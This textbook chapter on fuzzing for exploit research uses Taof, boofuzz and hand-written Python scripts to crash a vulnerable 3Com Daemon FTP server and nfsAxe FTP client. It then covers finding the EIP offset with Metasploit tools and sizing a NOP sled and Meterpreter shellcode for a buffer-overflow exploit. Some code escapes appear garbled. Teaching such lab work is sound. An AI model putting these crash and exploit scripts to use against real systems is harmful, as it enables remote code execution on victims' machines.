
Chapter 14: Fuzzing Techniques
What is fuzzing? You’ve already done some fuzzing as part of our exercises elsewhere in this book. When we were exploring our vulnerable C programs, we would fire up the GNU Debugger and watch the state of the registers as we threw more and more data at the user prompt. We were modifying our input with each iteration and trying to cause a crash or at least some anomalous behavior. The inputs to the program can be malformed in some sense – an invalid format, adding unexpected or invalid characters, or simply providing too much data. The fuzzing target doesn’t even have to be a program – it could be a network service implementing some particular protocol, or even the encoder that generates a file in a particular format, such as a PDF or JPG. If you’ve ever worked in software development, then the idea should be immediately familiar. Fuzzing can find flaws that could negatively impact the user experience, but for security practitioners, it’s a way to find exploitable flaws.
In this chapter, we’re going to dive deeper into fuzzing as an exploit research methodology. We’ll explore two real-world programs with overflow vulnerabilities, but we won’t reveal any specifics. It’ll be up to us to discover the facts needed to write a working exploit for the programs.
In this chapter, we will cover the following topics:
- Mutation fuzzing over the network against a server
- Writing Python fuzzers for both client and server testing
- Debugging the target programs to monitor memory during fuzzing
- Using offset discovery tools to find the right size for our payloads
Technical requirements
For this chapter, you will need the following:
- Kali Linux
- A 32-bit Windows 7 testing VM with WinDbg installed
- Taof for Windows
- nfsAxe FTP Client version 3.7 for Windows
- 3Com Daemon version 2r10 for Windows
Network fuzzing – mutation fuzzing with Taof proxying
So far, this book has been exploring attacking perspectives that can be applied in the field. Fuzzing, on the other hand, is not an attack in the usual sense of the word. It’s a testing methodology; for example, QA engineers fuzz user interfaces all the time. So, when do we leverage fuzzing as pen testers? As an example, suppose you’ve just completed some reconnaissance against your client’s systems. You find a service exposed to the internet and discover that it reveals its full version information in a banner grab. You would not want to start fuzzing this service on the production network, but you could get your hands on a copy and install it in your lab using the information you have acquired from the target. We’re going to take a look at some network fuzzing that you may just end up doing in your hotel room after the first couple of days with your client.
As the name suggests, mutation fuzzing takes a given set of data and mutates it piece by piece. We’re going to do something similar here with a special tool designed to make a true artist out of you. Taof is written in Python, so once you have the dependencies, it can be run in Linux. For this demonstration, I’m going to run it in Windows.
In our demo, we’re running the target FTP server on its own Windows 7 host and the proxy fuzzer on a separate host. However, you can do the same testing with a single host if you don’t have access to two Windows 7 VMs.
Configuring the Taof proxy to target the remote service
Let’s start by configuring the target service. This is simple with our demonstration: just execute 3Com Daemon and it will start its servers automatically. On the left-hand side, you’ll see the different services; select FTP Server and then check the status window on the right-hand side to confirm that the service is listening on port 21. In our demonstration, we can see that the listener has detected the locally assigned address; that is, 192.168.108.189. Now, we know where to point the proxy:

Figure 14.1 – 3CDaemon ready for requests
Now, we can switch over to Taof and click Data retrieval and then Network Settings. You can leave the local server address at 0.0.0.0 but set the port to whatever you like and remember it for connecting to the proxy in the next step. Punch in the IP address and port from the 3Com Daemon status window into Remote settings:

Figure 14.2 – Taof proxy configuration
Once you click OK, you’ll be able to verify your settings before clicking Start. At this point, the proxy is running.
Fuzzing by proxy – generating legitimate traffic
The idea is simple – Taof is functioning as an ordinary proxy server now, handling our traffic to and from the remote service on our behalf. This is so that Taof can learn what expected traffic looks like before the mutation fuzzing phase. Now, we can simply connect to the proxy with any FTP client. In our example, using the built-in FTP client and specifying the remote address as 127.0.0.1 and port as 1066 connected us to the server listening at 192.168.108.189 on port 21.
In today’s age, working with insecure protocols in a Windows lab can be frustrating if you have Windows Firewall running in a default configuration. You may need to disable it for these tests.
We’re looking to send normal authentication data, so go ahead and try logging in as administrator, guest, pickles – whatever you like. It doesn’t matter because we want to fuzz the authentication process. When you’ve sent some data, stop the Taof proxy and return to the Request window. You’ll see a Request List, where each item has associated contents. Browse the requests to get an idea of what happened. It’s also a good idea to check out the 3Com Daemon’s status window to see how the requests were handled.
Now, let’s identify where the mutations will take place by setting fuzzing points. Select a request from the list, depending on what you’re trying to test. In our example, we want to mess around with authentication, so I’ve chosen the moment my client sent the USER pickles command. Once selected, click Set fuzzing points:

Figure 14.3 – Picking fuzzing points from the list of captured requests
If you’re like me, you probably think that Taof doesn’t look like much when you first power it up. They put the real juicy bits down here in the Fuzz Request dialog box. (I always felt that way about Cain – a humble GUI with remarkable power under the hood. But I digress.) In this box, we can see the raw binary request in hexadecimal representation, along with the ASCII form that would have appeared at the application level. Try highlighting portions of the request – the From and To boxes identify the range in character position of your fuzzing point. Also, note that there are four kinds of tests we can perform – let’s leave the three overflows enabled:

Figure 14.4 – Configuring the fuzzing request
On a hunch, I’m going to start with the full field: 0 to 14. In our example, I just want to skip the finesse and break the service. Click Add, then OK, then Fuzzing:

Figure 14.5 – Watching our target succumb to one of the fuzzing requests
Tango down! We can see + Buffer overflows on the screen, followed by repeated attempts to contact the server, but to no avail. We know there’s a buffer overflow vulnerability in this FTP server. However, we have no idea how to exploit it. At this point, we need a tool that will send payloads to crash the service in a manner that allows us to recover the offset to EIP. I know what the hacker in you is saying – why not write it up in Python? Phew, I’m glad to hear you say that.
Hands-on fuzzing with Kali and Python
This is just my opinion, but I consider writing our own scripts for fuzzing to be a necessity. Any programming language will allow us to construct special payloads, but Python is a personal favorite for interfacing with sockets and files. Let’s try to understand what’s happening behind the scenes with the protocol in play, and then construct Python scripts that can interact in expected ways. The targets will happily accept our payloads if our scripts can talk the talk. Let’s take a look at the vulnerable server first.
Picking up where Taof left off with Python – fuzzing the vulnerable FTP server
We configured Taof to fuzz on the USER anonymous request that was sent to 3Com Daemon, and we watched it crash. We know what both ends saw, but we need to understand what happened on the network. There’s no better tool than Wireshark for this task. Set up a sniffing session and then run the test again. Filter out the FTP communication and take a look at the conversation:

Figure 14.6 – Tracking the FTP conversation with Wireshark
Note that after the three-way TCP handshake is completed and the connection has been established, the very first communication comes from the server in the form of an FTP 220 message. The client fires back the USER anonymous request and, as expected from any FTP server, a 331 comes back. After the PASS command, we get a 230 (if the server allows anonymous logins, of course). Don’t fall asleep on me – this particular sequence is important for us because we’re constructing the socket in Python. As you may recall from Chapter 8, Python Fundamentals, we connected to a server with our newly created socket and initiated the communication.
We have to tell our script to wait for the server’s greeting before we send anything. What’s going to save us a lot of time is the fact that our fuzzer crashed the server with the USER anonymous request – that’s only the second packet in the established session! Thus, we can get away with one tiny little script – 10 lines, in my case. (Forget the final status message and put the fuzzing payload into the webclient.send() function, and you’re down to eight lines.) Let’s take a look:
#!/usr/bin/python
import socket
webhost = "192.168.63.130"
webport = 21
fuzz = 'x7a' * 10
webclient = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
webclient.connect((webhost, webport))
webclient.recv(512)
webclient.send("USER anonymous" + fuzz) print("
*** Payload sent! ***
")This adorable little program should look familiar. The difference here is very simple:
- Our first order of business, immediately after establishing the TCP session, is to receive a message from the server. Note that no variable has been set up for it; we’re simply telling the script to receive a maximum of 512 bytes but we’re not provisioning a way to read the received message.
- We send exactly what the server expects: a USER anonymous request. We’re building a fuzzer, though, so we concatenate the string stored in fuzz.
Now, I was considering telling you about the logs that Taof creates in its home directory so that you can see the details of what the fuzzer did and when it detected a crash – but I won’t. I’ll leave it to you to find out what inputs it takes to crash the server.
Exploring with boofuzz
Taof is great for lightweight and visual fuzzing tasks, but since we’re already playing with Python, we need to dive deeper with a modern tool: boofuzz. The mighty Sulley fuzzing framework is no longer supported, so boofuzz is a fork and successor of the original. The name honors its origins: Sulley got its name from the lovable blue monster from Monsters, Inc. as he is exceptionally fuzzy. (Or is he furry? That’s a debate for another book.) Sulley meets a sweet little girl from the human world and, not knowing her real name, dubs her Boo due to her penchant for jump scares. Sulley’s character takes on a bit of a fatherly role, so the creators felt it appropriate that the successor to the Sulley fuzzing framework is called boofuzz. Remember this little pop culture tidbit for your next trivia night.
The main thing to know about boofuzz is that it isn’t a separate program like Taof; it’s a module that you import into your script, and you teach it how to interact with your target using its built-in grammar. Thus, naturally, your Python script that incorporates boofuzz’s power will start with the following line:
from boofuzz import *
I can already hear the hacker in you: We could build generators that will spit out the appropriate boofuzz-speaking script for our task! Indeed you can, and there are great examples online. If you want to practice with HTTP, for example, go check out Boo-Gen. It will take an ordinary HTTP request as input and spit out a boofuzz script for the target HTTP service. For now, we’ll just experiment with FTP, but hopefully, the sheer power is obvious to you.
It goes without saying, but since boofuzz is written in Python, it’s incredibly versatile (no need to switch back to your Windows attacking box) and easy to fetch within Kali. Let’s get that done now. Keep in mind that you need Python 3’s pip for this:
apt update && apt install python3-pip
pip install boofuzz
And that’s all there is to it. Getting boofuzz couldn’t be easier – but some people complain about the difficulty for beginners to get used to it. So, let’s look at the basics of boofuzz grammar.
Impress your teachers – using boofuzz grammar
Just like every C program must have a main() function, every boofuzz script must have a session object. Every fuzz session needs a target, and any target needs the connection type defined; this can be done with the target and connection objects, respectively. Every boofuzz script is a Russian nesting doll of objects that defines our connection type and target inside our session. It will look something like this:
session = Session(
target = Target(
connection = TCPSocketConnection("[IP address]", [port])))You’ll probably be using the TCPSocketConnection() class for most tasks, but you have other options such as UDP, raw sockets, and even serial connections.
When people complain about boofuzz’s relative difficulty for beginners, I imagine this has less to do with the module itself and more to do with the protocol definition required in each script. We need to teach boofuzz how to fuzz our target protocol. As you can imagine, this makes boofuzz a definitive resource for anyone working on proprietary protocols! For now, let’s take a look at FTP. Note that we’re going to point at the target FTP service running at 192.168.108.211:

Figure 14.7 – A boofuzz script for testing against FTP
Each of these is a message definition – we’re defining USER, PASS, and STOR in this example, and each definition has children that dictate the actual contents of the message. We’ll invoke these definitions with the session object we made previously and then invoke session.fuzz():

Figure 14.8 – Invoking the fuzz
Once you kick off your new script with Python 3, your terminal window will simply explode:

Figure 14.9 – Boofuzz in action from the command line
Gah! What is happening? This is boofuzz in action and verbosely keeping you informed of every step. Surely, we’ll need some kind of bird’s-eye view. With all of this noise, you may have missed it, but the very first line in this log is Info: Web interface can be found at http://localhost:26000. Well, thank goodness for that. Let’s check it out while the fuzzer is doing its work.

Figure 14.10 – Boofuzz in action from the control page
With that, we’ve seen the power and utility of boofuzz. As we’ve seen, the tool assumes you know what you’re doing and you understand the protocol. Perhaps you have a Wireshark dump of some proprietary protocol in a SCADA environment? boofuzz is one of the rare treats that will allow you to build a comprehensive fuzzing test from a simple Pythonic description of the target’s protocol.
Let’s wrap up the client’s perspective of the fuzzable server and look at what a server sees when talking with a fuzzable client.
The other side – fuzzing a vulnerable FTP client
We can run our fuzzer as a client to test against a service, but let’s keep an open mind – we can fuzz any mechanism that takes our input. Though the client initiates a conversation with a server, the client still takes input as part of its role in the conversation. Taof allowed us to play the client to fuzz a service – this time, we’re testing a client, so we need to run a service that provides the fuzzing input.
We already know that the nfsAxe FTP client version 3.7 for Windows is vulnerable. Now, let’s play the role of a vulnerability discoverer and fuzz this client. We have our Windows 7 testing box ready to go, and the nfsAxe client is installed. Go ahead and fire up the client, and take a look around:

Figure 14.11 – Configuring the vulnerable FTP client
Note that we can specify session credentials, or select Anonymous to cause the client to log in immediately with anonymous:guest (provided that the server supports it). We’ll test against this behavior to make things easier. So, we know that we need an FTP server, but it needs to respond to any input, regardless of its validity, because the objective is to put data back and see what happens inside the client. What better way to get this done than with a Python script that mimics an FTP server?
Writing a bare-bones FTP fuzzer service in Python
Back in Chapter 8, Python Fundamentals, we built a server skeleton with nothing more than a core socket and listening port functionality. We also introduced a quick way to run something forever (well, until an event such as an interrupt) – while True. We’ll do something a little different for our fuzzing FTP server because we need to mimic the appearance of a legitimate FTP server that’s communicating with the client. We’ll also introduce the try/except construct in Python so that we can handle errors and interrupts.
Fire up vim fuzzy.py and type out the following program:
#!/usr/bin/python3
import socket
import sys
host_ip = '0.0.0.0'
host_port = 21
try:
    i = int(input("

How many bytes of fuzz?

:"))
except ValueError:
    print("

* Exception: Byte length must be an integer *")
sys.exit(0)
fuzz = b"x7a" * i
try:
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host_ip, host_port))
server.listen(1)
    print("

** Phuzzy Phil's FuzzTP **
Server is up.
Listening at %s on port %d" % (host_ip, host_port))
print("Fuzzing exploit length: %d bytes" % len(fuzz))client, address = server.accept()
print("Connection accepted from FTP client %s, remote port %d" % (address[0], address[1]))client.send(b"220 Connected to FuzzTP Server by Phuzzy Phil ")
client.recv(1024)
    client.send(b"331 OK
")
client.recv(1024)
    client.send(b"230 OK
")
client.recv(1024)
    client.send(b"220 %s
" % fuzz)
    print("

Fuzz payload sent! Closing connection, exiting server.
")
server.close()
client.close()
except socket.error as error:
    print("* Error *

Details:" + str(error))
server.close()
client.close()
sys.exit(1)
except KeyboardInterrupt:
    print("

* Keyboard interrupt received *
")
server.close()
client.close()
sys.exit(1)
Fun, right? Okay, let’s see what we did here:
- The first try/except section allows the user to define the fuzzing payload. Note that we take input with int(raw_input()). If the returned value from raw_input() is a string, then int() will return a value error, which we can handle with except ValueError. This is just some pretty code, so it isn’t necessary, and for a pen tester on a time crunch, I’m sure you’ll just define the byte length directly in the code and modify it with Vim as you see fit.
- We declare the fuzzing payload as fuzz with x7a as the byte. Use whatever you like, but I’ve been pretty sleepy lately, so I’m sticking with z. I can’t get z’s in real life; I may as well stuff them into vulnerable buffers.
- Now comes the familiar part for anyone used to sockets in Python – we create a socket with socket.socket(socket.AF_INET, socket.SOCK_STREAM) and call it server. From there, we use server.bind() and server.listen() to stand up our server. Note that I’m passing 1 to server.listen(); we’re just testing with a single client, so 1 is all that is necessary.
- If you connect to our fuzzy little server with an FTP client or netcat, you’ll see a conversation with FTP server response codes. Now, you can see that we’re just faking – we’re taking a kilobyte of responses and just tossing them in the trash, working our way up to sending the payload.
- We wrap up with two except sections for handling errors or Ctrl + C.
The trap is set – now, let’s see what happens when the vulnerable client unwittingly processes our fuzzing payload.
Crashing the target with the Python fuzzer
Without further ado, fire up your fuzzer, configure it to send 256 bytes, and then switch over to your Windows 7 tester. Open the nfsAxe FTP client, select Anonymous access, and punch in Kali’s IP address for Host ID.
Connect and watch the results:

Figure 14.12 – The test server’s perspective – payload sent
Okay, so that was a little boring, but it worked. The payload was received by the client and displayed in the status window:
...

Figure 14.13 – The vulnerable client’s perspective – payload received
Just for fun, execute the fuzzer again, but this time send 4,000 bytes. What does the client do?

Figure 14.14 – The vulnerable client has crashed!
Winner, winner, chicken dinner! We just need to prepare our exploit and we’ll be on our way to arbitrary code execution. But wait – I hear the hacker in you now. We know that the buffer is bigger than 256 bytes and smaller than 4,000 bytes. Will we have to manually find the sweet spot across 3,744 bytes? You are wise beyond your years but fear not. We could simply generate a long string of characters in a defined pattern, pass it as our fuzz payload, look for the characters that end up written over the EIP on the client side, identify that 4-byte pattern in the fuzz payload, and calculate the offset. We could do this by hand, but those friendly folks over at Metasploit have already thought of this one.
Fuzzy registers – the low-level perspective
The fuzzing research we’ve done so far was effective in discovering the fact that these two FTP programs are vulnerable to overflows. Now, we need to understand what’s happening behind the scenes by watching the stack as we send fuzz payloads. Of course, this will be done with a debugger. Since we’re on Windows in this lab, we’ll fire up WinDbg and attach it to the vulnerable software PID. Since we’ve just finished toying around with the nfsAxe client, I’ll assume that’s still up and ready to go in your lab. Keep your 3Com Daemon lab handy, though, because the principles are the same. Let’s go down the rabbit hole with Metasploit’s offset discovery duo: pattern_create and pattern_offset.
Calculating the EIP offset with the Metasploit toolset
Head on over to the tools directory in Metasploit with cd /usr/share/metasploit-framework/tools/exploit. First, let’s generate a 4,000-byte payload, as we know that’s enough bytes to overwrite critical parts of memory:

Figure 14.15 – Generating the pattern payload
After a couple of seconds, a new text file will appear in your home directory. If you open it up, you’ll see 4,000 bytes of junk. Don’t be so fast to judge, though – it’s a specially crafted string that the offset finder, pattern_offset.rb, will use to find where our sweet spot lies.
Now, open your fuzzer with Vim again, comment out the lines that take input, and set the fuzz variable. Add the following line after the comment lines:
with open("fuzz.txt") as fuzzfile: fuzz = bytes(fuzzfile.read().rstrip("
"), "utf-8")Note that rstrip() simply trims the new line from the end of the file:

Figure 14.16 – Modifying the server to deliver our special payload
Save your modified fuzzer and execute it again. You’ll notice that the payload is now 4,000 bytes long. But hold your horses – let’s not fire off the FTP client just yet (we already know it’ll crash). As we reviewed in Chapter 8, Python Fundamentals, let’s link our FTP client to WinDbg – while the nfsAxe client is running, open WinDbg and hit F6 to attach to a running process. Find the ftp.exe process and attach to it:

Figure 14.17 – Attaching to the vulnerable client in WinDbg
Now, you’re ready to connect to the fuzzer. After the 4,000 bytes are received by the client, it crashes – but we can see that the EIP register is overwritten with 0x43387143. The manual fuzzer in you is anticipating something such as 0x41414141 or 0x7a7a7a7a, but don’t forget that we’re using a unique pattern to find our offset, as shown here:

Figure 14.18 – Viewing register contents after the crash
I know what the hacker in you is saying right now – we’re on an Intel processor, so that’s a little-endian EIP address, isn’t it? Not bad, young apprentice. This means that 0x43387143 is actually 43 71 38 43. Doing a quick lookup on a hexadecimal ASCII table shows us the Cq8C pattern. Hold on to that value for the offset calculation with pattern_offset.rb:
# ./pattern_offset.rb --length 4000 --query Cq8C

Figure 14.19 – Identifying the position of our payload that made it to EIP
As you can see, pattern_offset knows what to look for within a given length provided to pattern_create.
I know what you’re wondering because I wondered the same thing: does the offset include the 4 bytes that overwrite the return address? In other words, if the offset is found to be 2,064 bytes, do we need to put in 2,060 bytes of fluff? Once again, the friendly neighborhood hackers at Metasploit considered that and decided to make it consistent. What you see is what you need in your exploit code. So, we’ll go back to our Python script one more time and multiply our junk byte by the exact offset value discovered by pattern_offset, and then concatenate the hex string of the memory location that execution will flow to:
fuzz = b"x7a" * 2064 + b"xefxbexadxde"
Let’s take a look at what this looks like in our script:

Figure 14.20 – Testing our math
Fire it off one more time and watch the EIP (as well as the Exception Offset: value in the Windows error message). Congratulations! You have all the pieces needed to construct a working exploit:

Figure 14.21 – Payload size confirmed!
Our special gift is looking very pretty, but we still need to do a little math to wrap it up.
Shellcode algebra – turning the fuzzing data into an exploit
Like a giddy child running to buy candy, I pull up msfvenom to generate some shellcode. I have a Windows Meterpreter chunk of shellcode that tips the scales at 341 bytes. My little fuzz-and-crash script works, but with 2,064 bytes of z followed by the desired address. To make this work, I need to turn that into NOPs followed by shellcode. This becomes a simple matter of x + 341 = 2,064:

Figure 14.22 – Allowing for shellcode in the final calculation
One of the nice things about using Python for our exploits is that msfvenom is ready to spit out shellcode in a dump-and-go format:

Figure 14.23 – Incorporating the algebra in our exploit
I leave it to you to get your chosen shellcode executed. Happy hunting!
Summary
In this chapter, we introduced fuzzing as a testing methodology and an exploit research tool. We started with mutation fuzzing over the network to test an FTP server’s handling of mutated authentication requests. With this information, we developed Python scripts that automate the fuzzing process. While we were exploring Python fuzzing, we built a fuzzing server to provide input to a vulnerable FTP client. With both pieces of software, the goal was to crash them and learn what input from the fuzzer caused the crash. We wrapped up by looking at these crashes from a low-level register memory perspective. This was accomplished by attaching WinDbg to the vulnerable processes and examining memory after the crash. With Metasploit’s offset discovery tools, we demonstrated how to use debugging and fuzzing to write precise exploits.
In the next chapter, we will take a deeper look into the post-exploitation phase of a penetration test so that we can learn how hackers turn an initial foothold into a wide-scale compromise.
Questions
Answer the following questions to test your knowledge of this chapter:
- Fuzzing is one of the more popular attacks because it results in shellcode execution. (True | False)
- Identify the fuzzing points range 4 through 8 in this request: USER administrator.
- The Exception Offset value in the Windows crash dump is the same value that can be found in __________.
- Name Metasploit’s two tools that are used together to find the EIP offset in an overflow.
- An attacker has just discovered that if execution lands at 0x04a755b1, their NOP sled will be triggered and run down to their Windows shellcode. The vulnerable buffer is 2,056 bytes long and the shellcode is 546 bytes long. They use the following line of code to prepare the shellcode: s = 'x90' * 1510 + buf + 'x04xa7x55xb1'. Why is this attack bound to fail?
Further reading
For more information regarding the topics that were covered in this chapter, take a look at the following resources:
- Taof download: https://sourceforge.net/projects/taof
- nfsAxe FTP Client version 3.7 for Windows installation: http://www.labf.com/download/nfsaxe.exe
- Vulnerable 3Com Daemon for Windows installation: http://www.oldversion.com/windows/3com-daemon-2r10